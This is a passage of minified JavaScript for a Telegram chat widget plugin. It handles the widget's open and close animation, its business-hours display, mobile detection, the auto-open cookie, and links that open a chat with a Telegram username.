this.each((function(){if("createEvent"in n){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},r.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){var n=e.matchMedia("(pointer:coarse)");return n&&n.matches},init:function(n){var i=this.$qltgm;if(i.on("qltgm.init",(function(t){n.mobiledevice=n.isMobile()})),i.on("qltgm.time",(function(e){var i=t(e.target),o=i.data("timedays")||[],r=parseInt(i.data("timezone"))||0,a=new Date((new Date).getTime()+60*r*1e3).getUTCDay().toString();if(o&&o.length&&!o.includes(a)){i.addClass("qltgm-readonly"),i.find(".qltgm-days").show(),i.find(".qltgm-time").hide();var l=function(t,e){for(var n=t;n<=6;n++)if(e.timedaysIncludes(n))return n;for(n=0;n<=t;n++)if(e.timedaysIncludes(n))return n}(a,o);return i.find(".day"+l).addClass("qltgm-available-day"),!0}o&&o.length&&o.includes(a)&&(i.find(".qltgm-days").hide(),i.find(".qltgm-time").show());var s=i.data("timefrom")||!1,g=i.data("timeto")||!1;if(!g||!s||s===g)return!0;var m,d,u=new Date,c=-u.getTimezoneOffset()-r,f=new Date,p=new Date;if(m=n.timeStringToInt(s[0],s[1]),d=n.timeStringToInt(s[3],s[4]),p.setHours(m),p.setMinutes(d+c),m=n.timeStringToInt(g[0],g[1]),d=n.timeStringToInt(g[3],g[4]),f.setHours(m),f.setMinutes(d+c),u.getTime()>=p.getTime()&&u.getTime()<=f.getTime()||(i.addClass("qltgm-readonly"),i.find(".qltgm-days").hide(),i.find(".qltgm-time").show()),!r)return!0;i.find(".from").text(n.timeDateToString(p)),i.find(".to").text(n.timeDateToString(f))})),i.on("qltgm.pro",(function(e){i.find(".qltgm-toggle").trigger("qltgm.time"),i.find(".qltgm-account").each((function(e,n){t(n).trigger("qltgm.time")}))})),i.on("qltgm.resize",(function(e){t(this).hasClass("qltgm-show")&&t(this).trigger("qltgm.toggle")})),i.on("qltgm.init",(function(t){n.mobiledevice?i.addClass("mobile").removeClass("desktop"):i.addClass("desktop").removeClass("mobile"),i.addClass("qltgm-js-ready")})),i.on("qltgm.init",(function(t){i.hasClass("qltgm-premium")&&i.trigger("qltgm.pro")})),i.addClass("qltgm-js-ready").trigger("qltgm.init"),i.on("qltgm.height",(function(i){var o=t(i.delegateTarget),r=o.find(".qltgm-body"),a=(r.find(".qltgm-carousel"),o.find(".qltgm-header")),l=o.find(".qltgm-footer"),s=a.outerHeight()||0,g=l.outerHeight()||0,m=.8*t(e).innerHeight()-s-g;n.mobiledevice||(m=.7*t(e).innerHeight()-s-g),r.css({"max-height":m+"px"})})),i.on("qltgm.toggle",(function(e){var n=t(e.delegateTarget),i=n.find(".qltgm-box");n.addClass("qltgm-transition"),i.removeClass("response texting"),setTimeout((function(){n.toggleClass("qltgm-show").trigger("qltgm.height")}),10),setTimeout((function(){n.toggleClass("qltgm-transition")}),300)})),i.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qltgm.toggle")})),i.on("click","[data-action=open]",(function(e){var i="tg://resolve?domain=";n.mobiledevice||(i="https://web.telegram.org/#/im?p=@");var o=t(this).data("username")||"";o=o.replace("@",""),t(this).attr("href",i+o)})),i.on("click","[data-action=previous]",(function(e){e.preventDefault();var n=t(e.delegateTarget).find(".qltgm-box");n.addClass("closing"),setTimeout((function(){n.removeClass("response").removeClass("closing"),n.removeClass("texting")}),300)})),i.on("click","[data-action=chat]",(function(e){e.preventDefault();var n=t(this),i=t(e.delegateTarget),o=i.find(".qltgm-box"),r=n.find(".qltgm-avatar img").attr("src"),a=n.find(".qltgm-name").text(),l=n.find(".qltgm-label").text(),s=n.find(".qltgm-time").text();o.addClass("response").addClass("opening"),i.trigger("qltgm.height"),setTimeout((function(){o.removeClass("opening")}),300);o.find(".qltgm-reply");var g=o.find(".qltgm-header"),m=g.find(".qltgm-avatar img"),d=(g.find(".qltgm-number"),g.find(".qltgm-name")),u=g.find(".qltgm-label"),c=o.find(".qltgm-message"),f=s?s+" - "+l:l;m.attr("src",r),m.attr("alt",a),d.html(a),u.html(f),c.html(message)})),i.on("click","textarea",(function(t){i.off("qltgm.resize")})),i.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){i.find(".qltgm-reply").simulateClick("click")}),100)})),i.on("keyup","[data-action=response]",(function(e){e.preventDefault();var n=t(this).find("textarea"),i=t(this).find("pre"),o=t(this).find(".qltgm-reply"),r=t(e.delegateTarget).find(".qltgm-box"),a=r.find(".qltgm-buttons");i.html(n.val()),setTimeout((function(){r.addClass("texting").css({"padding-bottom":i.outerHeight()}),a.addClass("active");var t=n.val();o.data("message",t),""==t&&(r.removeClass("texting"),a.removeClass("active"))}),300)})),i.hasClass("auto-load")&&t.cookie&&!t.cookie("qltgm-auto-load")){var o=i.data("autoloadelay");setTimeout((function(){i.trigger("qltgm.toggle")}),o),t.cookie("qltgm-auto-load","auto open cookie",{expires:1})}}},t.fn.qltgm=function(e){var n,i=arguments;return void 0===e||"object"===o()(e)?this.each((function(){t.data(this,"plugin_qltgm")||t.data(this,"plugin_qltgm",new r(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var o=t.data(this,"plugin_qltgm");o instanceof r&&"function"==typeof o[e]&&(n=o[e].apply(o,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qltgm",null)})),void 0!==n?n:this):void 0},a(),t(e).on("load",(function(){a()})),t(e).on("click",(function(e){t(e.target).closest("#qltgm.qltgm-show").length||t("div#qltgm.qltgm-show").trigger("qltgm.toggle")})),t(e).on("resize",(function(e){t("div#qltgm").trigger("qltgm.resize"),t("div#qltgm").trigger("qltgm.init")}))}(a.a,window,document)},function(t,e){}]);